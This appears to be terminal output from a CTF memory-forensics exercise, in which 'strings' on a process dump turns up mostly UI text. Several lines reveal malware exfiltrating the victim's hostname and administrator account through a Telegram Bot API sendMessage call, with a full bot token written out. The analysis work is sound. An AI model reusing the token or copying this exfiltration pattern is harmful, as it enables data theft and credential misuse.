 ┌──(jayce㉿Jayce)-[~]
└─$ strings sihost.DMP | grep -i bot | sort -u
[0, gHeight, gWidth, gHeight, "horizontal"] ]; //bottom
background: linear-gradient(to bottom,  #f2f9fc 0%,#f2f9fc 40%,#e1f1fa 41%,#d8ecf6 100%) !important;
background: linear-gradient(to bottom,  #ffffff 0%,#ffffff 40%,#f7f8fa 41%,#f1f2f4 100%);
BingBot
border-bottom: 1px solid #d5d5d5;
border-bottom: 1px solid #e8f1fb;
/bot8303799453:AAHM9YajCg3m5Hp1nO06_CMAgHtT7MO7l-E/sendMessage
Both
Both complete
#bottom {
bottom
bottom: 0;
bottom: 0px;
BottomLetterboxHeight
%BrowserAppProfile%\IEDevTools\Options\UAString!BingBot
%BrowserAppProfile%\PageSetup!margin_bottom
_cached_BottomLetterboxHeight
cannot have both ON and USING clauses in the same join
cannot join using column %s - column not present in both tables
Content-Length56POST /bot8303799453:AAHM9YajCg3m5Hp1nO06_CMAgHtT7MO7l-E/sendMessage HTTP/1.1
<div id="bottom"></div>
<!ENTITY bottom "&#x22A5;">
<!ENTITY bot "&#x22A5;">
<!ENTITY topbot "&#x2336;">
get_BottomLetterboxHeight
https://api.telegram.org/bot8303799453:AAHM9YajCg3m5Hp1nO06_CMAgHtT7MO7l-E/sendMessage
margin_bottom
margin-bottom: 0px;
margin-bottom: 12px;
margin-bottom: 20px;
margin-bottom: 8px;
Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)
{"ok":true,"result":{"message_id":211,"from":{"id":8303799453,"is_bot":true,"first_name":"S7r4Nge_H0W_7hERe'2_4Lw4y2_4_L177le_m0re_1nN0cENCE_LeF7_70_L02E","
username":"Kitagawa_Marin_1_bot"},"chat":{"id":-4979369517,"title":"PTITCTF{congratulations_now_please_submit_the_flag}","type":"group","all_members_are_adm
inistrators":true,"accepted_gift_types":{"unlimited_gifts":false,"limited_gifts":false,"unique_gifts":false,"premium_subscription":false}},"date":1757405995
,"text":"win-q9ast21shtc\\administrator"}}
{"ok":true,"result":{"message_id":211,"from":{"id":8303799453,"is_bot":true,"first_name":"S7r4Nge_H0W_7hERe'2_4Lw4y2_4_L177le_m0re_1nN0cENCE_LeF7_70_L02E","
username":"Kitagawa_Marin_1_bot"},"chat":{"id":-4979369517,"title":"PTITCTF{congratulations_now_please_submit_the_flag}","type":"group","all_members_are_adm
inistrators":true,"accepted_gift_types":{"unlimited_gifts":false,"limited_gifts":false,"unique_gifts":false,"premium_subscription":false}},"date":1757405995